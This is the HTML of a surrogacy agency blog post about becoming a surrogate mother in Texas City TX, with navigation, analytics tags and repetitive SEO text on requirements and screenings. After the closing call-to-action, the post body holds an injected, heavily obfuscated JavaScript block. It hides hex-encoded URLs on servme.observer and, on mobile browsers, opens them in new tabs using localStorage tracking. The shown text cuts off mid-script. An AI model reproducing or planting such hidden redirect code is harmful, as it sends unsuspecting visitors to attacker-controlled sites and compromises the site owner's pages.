<link href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064584-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TC8X4NZWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TC8X4NZWQR');
</script>
	
</head>


<body class="post-template-default single single-post postid-3499 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                     
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:2542374680">(254) 237-4680</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://www.surrogacyagencytexas.com/"><img src="https://www.surrogacyagencytexas.com/wp-content/uploads/cropped-surrogacy-agency-TexasLogo.png"  height="64" width="139" alt="Surrogacy Agency Texas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-564"><a href="https://surrogacyagencytexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.surrogacyagencytexas.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-in-texas/">Surrogacy in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-houston-tx/">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-san-antonio-tx/">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-dallas-tx/">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-austin-tx/">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-fort-worth-tx/">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-el-paso-tx/">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-arlington-tx/">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-corpus-christi-tx/">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-plano-tx/">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-laredo-tx/">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-texas-laws/">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy-agency/">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.surrogacyagencytexas.com/surrogate-houston/">Surrogate Houston</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-houston/">Surrogate Mother Houston</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy/">Houston Surrogacy</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.surrogacyagencytexas.com/surrogacy-houston/">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-texas/">Become a Surrogate Mother in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-houston-tx/">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-san-antonio-tx/">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-dallas-tx/">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-austin-tx/">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-fort-worth-tx/">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-el-paso-tx/">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-arlington-tx/">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-corpus-christi-tx/">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-plano-tx/">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-laredo-tx/">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://www.surrogacyagencytexas.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.surrogacyagencytexas.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.surrogacyagencytexas.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.surrogacyagencytexas.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.surrogacyagencytexas.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.surrogacyagencytexas.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.surrogacyagencytexas.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.surrogacyagencytexas.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.surrogacyagencytexas.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.surrogacyagencytexas.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.surrogacyagencytexas.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://www.surrogacyagencytexas.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
	    
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3499" class="post-3499 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-texas-city-tx tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-texas-city-tx tag-surrogate-mothers tag-surrogate-texas-city-tx tag-surrogates tag-surrogates-texas-city-tx">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">



			<h1 class="entry-title ">Becoming a Surrogate Mother in Texas City TX</h1>



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/" rel="bookmark"><time class="entry-date published" datetime="2019-01-07T06:00:44-05:00">January 7, 2019</time><time class="updated" datetime="2018-10-04T08:35:18-05:00">October 4, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://www.surrogacyagencytexas.com/category/becoming-a-surrogate-mother/" rel="category tag">Becoming a surrogate mother</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Texas City TX, you more than likely have a lot of thoughts. There are so many aspects that you have to take into account when looking into it&#8211; significant facts that will affect your life and the lives of other people forever. One of the most important steps that you need to take is to investigate and look into various surrogacy centers in Texas City TX and how they will influence you. To becoming a surrogate mother in Texas City TX, you need to work with a top-rated, impressive surrogacy center that has a record of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p><span style="font-weight: 400;">Becoming a surrogate in Texas City TX is challenging, but not unattainable. You will first have to know what is expected of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t equipped to handle it psychologically, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more information about how to becoming a surrogate mother in Texas City TX, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Texas City TX: The Requirements</span></h2>
<p><span style="font-weight: 400;">If you do identify that you want to becoming a surrogate mother in Texas City TX, there are some rather stiff essentials that you definitely need to handle. You also need to detect whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Texas City TX, the requirements are very strict, and any trustworthy organization will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These criteria to becoming a surrogate mother in Texas City TX were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might meet some of them and can work toward satisfying the others&#8211; sometimes, an agency will aid you get there.</span></p>
<p><span style="font-weight: 400;">These practical criteria to becoming a surrogate mother in Texas City TX are as follows:</span></p>
<p><span style="font-weight: 400;">&#8211; You must have at one time had at least one safe pregnancy without problems.</span></p>
<p><span style="font-weight: 400;">&#8211; You are between the ages of 21&#8211; 42 years old.</span></p>
<p><span style="font-weight: 400;">&#8211; You must be in exceptional general health &#8212; checked on a case by case basis.</span></p>
<p><span style="font-weight: 400;">&#8211; You are a non-smoker and do not use any street or criminal drugs. Specific prescriptions go against the conditions as well.</span></p>
<p><span style="font-weight: 400;">&#8211; You are of a well-balanced body weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Texas City TX will allow a little bit of wiggle room with your weight, most especially if you are taller. However, the greatest BMI allowed by most will be a 32.</span></p>
<p><span style="font-weight: 400;">&#8211; Be monetarily stable on your own, and not on any kind of public assistance for housing, meals, medical care, etc. </span></p>
<p><span style="font-weight: 400;">Of course, there are other prerequisites to becoming a surrogate mother in Texas City TX as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the experience.</span></p>
<p><span style="font-weight: 400;">If you want to becoming a surrogate mother in Texas City TX, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you not able to carry anymore healthy pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is fully over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most significantly, you want to authenticate that you are healthy enough to becoming a surrogate mother in Texas City TX This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be evaluated and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings To Becoming a Surrogate Mother in Texas City TX </span></h2>
<p><span style="font-weight: 400;">The most basic process before entering into the pool to becoming a surrogate mother in Texas City TX is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these examinations before they make their choices for which surrogate they will choose to carry their babies. You will have to give applicable information and facts about your overall health, your pregnancy records, blood work, and examination results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with a licensed therapist who will test you on many different factors. Often, analyses to becoming a surrogate mother in Texas City TX will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to embark on some extra testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also essential to note that outstanding people won&#8217;t be able to be surrogates, it is not something to find shame in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Texas City TX Creates a Special Bond</span></h2>
<p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Texas City TX, you want to call us right away. This can be an extensive process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more relevant information, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the process now, contact us at (254) 237-4680 to get started ASAP&#8211; or fill out the form below.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let 